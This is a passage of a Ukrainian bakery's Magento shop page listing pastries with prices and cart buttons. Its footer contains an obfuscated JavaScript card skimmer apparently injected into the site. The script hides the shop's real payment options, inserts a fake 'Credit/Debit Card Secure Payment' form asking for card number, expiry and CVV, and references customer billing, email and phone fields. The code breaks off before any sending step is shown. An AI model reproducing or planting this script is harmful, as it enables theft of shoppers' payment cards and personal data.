}</script>                        </a>
                        <div itemprop="description" class="product details product-item-details">
                            
                                                        <strong itemprop="name" class="product name product-item-name">
                                <a itemprop="url" class="product-item-link" href="https://konditerska-wolkonsky.kiev.ua/kruasan-shokoladnij-z-migdalem.html">
                                    Круасан шоколадний з мигдалем 170 г                                </a>
                            </strong>

                                                            <div class="product description product-item-description">
                                    Листково-дріжджове тісто, шоколадна палочка, какао, мигдалевий крем, мигдалеві пластівці.                                    <a itemprop="url" href="https://konditerska-wolkonsky.kiev.ua/kruasan-shokoladnij-z-migdalem.html" title="Круасан шоколадний з мигдалем 170 г"
                                       class="action more">Переглянути</a>
                                </div>
                            
                            
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="108" data-price-box="product-id-108">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-108"                data-price-amount="220"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">220,00 ₴</span></span>
        </span>

</div>


                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://konditerska-wolkonsky.kiev.ua/checkout/cart/add/uenc/aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~/product/108/" method="post">
                                                <input type="hidden" name="product" value="108">
                                                <input type="hidden" name="uenc" value="[base64]~~">
                                                <input name="form_key" type="hidden" value="A8DaWeS9468pNQAV" />                                                <button type="submit"
                                                        title="До кошику"
                                                        class="action tocart default">
                                                    <span>До кошику</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="&#x0414;&#x043E;&#x0434;&#x0430;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"
       aria-label="&#x0414;&#x043E;&#x0434;&#x0430;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"
       data-post='{"action":"https:\/\/konditerska-wolkonsky.kiev.ua\/wishlist\/index\/add\/","data":{"product":108,"uenc":"aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Додати до списку бажань</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Додати для порівняння"
   aria-label="Додати для порівняння"
   data-post='{"action":"https:\/\/konditerska-wolkonsky.kiev.ua\/catalog\/product_compare\/add\/","data":{"product":"108","uenc":"aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~"}}'
   role="button">
    <span>Додати для порівняння</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a itemprop="image" href="https://konditerska-wolkonsky.kiev.ua/ravlik-shokoladnij-85-g.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-322">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://konditerska-wolkonsky.kiev.ua/media/catalog/product/cache/a4064b48d1cee1dc539294ddbe69232c/2/0/20250919_104314.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x0420;&#x0430;&#x0432;&#x043B;&#x0438;&#x043A;&#x20;&#x0448;&#x043E;&#x043A;&#x043E;&#x043B;&#x0430;&#x0434;&#x043D;&#x0438;&#x0439;&#x20;85&#x20;&#x0433;"/></span>
</span>
<style>.product-image-container-322 {
    width: 300px;
}
.product-image-container-322 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-322");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-322  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div itemprop="description" class="product details product-item-details">
                            
                                                        <strong itemprop="name" class="product name product-item-name">
                                <a itemprop="url" class="product-item-link" href="https://konditerska-wolkonsky.kiev.ua/ravlik-shokoladnij-85-g.html">
                                    Равлик шоколадний 85 г                                </a>
                            </strong>

                                                            <div class="product description product-item-description">
                                    Равлик шоколадний.
Листково-дріжджове тісто, переплетене шокодане і звичайне. Посипка тростинний цукор.                                    <a itemprop="url" href="https://konditerska-wolkonsky.kiev.ua/ravlik-shokoladnij-85-g.html" title="Равлик шоколадний 85 г"
                                       class="action more">Переглянути</a>
                                </div>
                            
                            
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="322" data-price-box="product-id-322">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-322"                data-price-amount="140"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">140,00 ₴</span></span>
        </span>

</div>


                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://konditerska-wolkonsky.kiev.ua/checkout/cart/add/uenc/aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~/product/322/" method="post">
                                                <input type="hidden" name="product" value="322">
                                                <input type="hidden" name="uenc" value="[base64]~~">
                                                <input name="form_key" type="hidden" value="A8DaWeS9468pNQAV" />                                                <button type="submit"
                                                        title="До кошику"
                                                        class="action tocart default">
                                                    <span>До кошику</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="&#x0414;&#x043E;&#x0434;&#x0430;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"
       aria-label="&#x0414;&#x043E;&#x0434;&#x0430;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"
       data-post='{"action":"https:\/\/konditerska-wolkonsky.kiev.ua\/wishlist\/index\/add\/","data":{"product":322,"uenc":"aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Додати до списку бажань</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Додати для порівняння"
   aria-label="Додати для порівняння"
   data-post='{"action":"https:\/\/konditerska-wolkonsky.kiev.ua\/catalog\/product_compare\/add\/","data":{"product":"322","uenc":"aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~"}}'
   role="button">
    <span>Додати для порівняння</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <a itemprop="image" href="https://konditerska-wolkonsky.kiev.ua/ravlik-shokoladnij-z-migdalem-ta-smorodinoju-135-g.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-323">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://konditerska-wolkonsky.kiev.ua/media/catalog/product/cache/a4064b48d1cee1dc539294ddbe69232c/p/h/photo_2025-10-02_11-20-27.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x0420;&#x0430;&#x0432;&#x043B;&#x0438;&#x043A;&#x20;&#x0448;&#x043E;&#x043A;&#x043E;&#x043B;&#x0430;&#x0434;&#x043D;&#x0438;&#x0439;&#x20;&#x0437;&#x20;&#x043C;&#x0438;&#x0433;&#x0434;&#x0430;&#x043B;&#x0435;&#x043C;&#x20;&#x0442;&#x0430;&#x20;&#x0441;&#x043C;&#x043E;&#x0440;&#x043E;&#x0434;&#x0438;&#x043D;&#x043E;&#x044E;&#x20;135&#x20;&#x0433;"/></span>
</span>
<style>.product-image-container-323 {
    width: 300px;
}
.product-image-container-323 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-323");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-323  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div itemprop="description" class="product details product-item-details">
                            
                                                        <strong itemprop="name" class="product name product-item-name">
                                <a itemprop="url" class="product-item-link" href="https://konditerska-wolkonsky.kiev.ua/ravlik-shokoladnij-z-migdalem-ta-smorodinoju-135-g.html">
                                    Равлик шоколадний з мигдалем та смородиною 135 г                                </a>
                            </strong>

                                                            <div class="product description product-item-description">
                                    Листково-дріжджове тісто, переплетене шокодане і звичайне. Мигдалевий крем, сироп та смородина                                    <a itemprop="url" href="https://konditerska-wolkonsky.kiev.ua/ravlik-shokoladnij-z-migdalem-ta-smorodinoju-135-g.html" title="Равлик шоколадний з мигдалем та смородиною 135 г"
                                       class="action more">Переглянути</a>
                                </div>
                            
                            
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="323" data-price-box="product-id-323">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-323"                data-price-amount="210"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">210,00 ₴</span></span>
        </span>

</div>


                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form" action="https://konditerska-wolkonsky.kiev.ua/checkout/cart/add/uenc/aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~/product/323/" method="post">
                                                <input type="hidden" name="product" value="323">
                                                <input type="hidden" name="uenc" value="[base64]~~">
                                                <input name="form_key" type="hidden" value="A8DaWeS9468pNQAV" />                                                <button type="submit"
                                                        title="До кошику"
                                                        class="action tocart default">
                                                    <span>До кошику</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="&#x0414;&#x043E;&#x0434;&#x0430;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"
       aria-label="&#x0414;&#x043E;&#x0434;&#x0430;&#x0442;&#x0438;&#x20;&#x0434;&#x043E;&#x20;&#x0441;&#x043F;&#x0438;&#x0441;&#x043A;&#x0443;&#x20;&#x0431;&#x0430;&#x0436;&#x0430;&#x043D;&#x044C;"
       data-post='{"action":"https:\/\/konditerska-wolkonsky.kiev.ua\/wishlist\/index\/add\/","data":{"product":323,"uenc":"aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Додати до списку бажань</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Додати для порівняння"
   aria-label="Додати для порівняння"
   data-post='{"action":"https:\/\/konditerska-wolkonsky.kiev.ua\/catalog\/product_compare\/add\/","data":{"product":"323","uenc":"aHR0cHM6Ly9rb25kaXRlcnNrYS13b2xrb25za3kua2lldi51YS9saXN0a292aS12aXJvYmkuaHRtbA~~"}}'
   role="button">
    <span>Додати для порівняння</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                            </ol>
        </div>

        <!-- List mode of list -->
    
    <div class="tollbar-bottom">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/konditerska-wolkonsky.kiev.ua\/listkovi-virobi.html","formKey":"A8DaWeS9468pNQAV","post":false,"activeFilters":{"product_list_limit":"1","product_list_dir":"1","product_list_order":"1","post_list_dir":"1","post_list_order":"1","product_list_mode":"1","showpagination":"1","layer":"1"}}}'>
        <button
            type="button"
            class="action filter-toggle"
            data-trigger="filter"
            style="display: none;">
            <span>фільтр</span>
        </button>

                    <div class="toolbar-sorter sorter field">
    <label class="sorter-label label" for="sorter">Сортувати за</label>
    <div class="control">
        <select id="sorter" data-role="sorter" class="sorter-options">
                            <option value="position"
                                        >
                    Позиція                </option>
                            <option value="name"
                                            selected="selected"
                                        >
                    Назва продукту                </option>
                            <option value="price"
                                        >
                    Ціна                </option>
                    </select>
    </div>
            <a title="Встановити спадний напрямок" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>опис</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> елементів    </p>

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Показати</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="20">
                    20                </option>
                            <option value="32">
                    32                </option>
                    </select>
    </div>
    <span class="limiter-text">на сторінку</span>
</div>

                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Переглянути як</strong>
                                                <strong title="&#x0421;&#x0456;&#x0442;&#x043A;&#x0430;"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Сітка</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="&#x0421;&#x043F;&#x0438;&#x0441;&#x043E;&#x043A;"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Список</span>
                    </a>
                                        </div>
        
        
    
        
        
    
    
    </div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/konditerska-wolkonsky.kiev.ua\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div></div></div></div></main><footer class="page-footer"><div class="footer content"><div class="container"><div class="row"><div class="col-xl-3"><div class="logo-wrap"><img src="https://konditerska-wolkonsky.kiev.ua/media/wysiwyg/Logo_white_1.png" alt="" /><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var 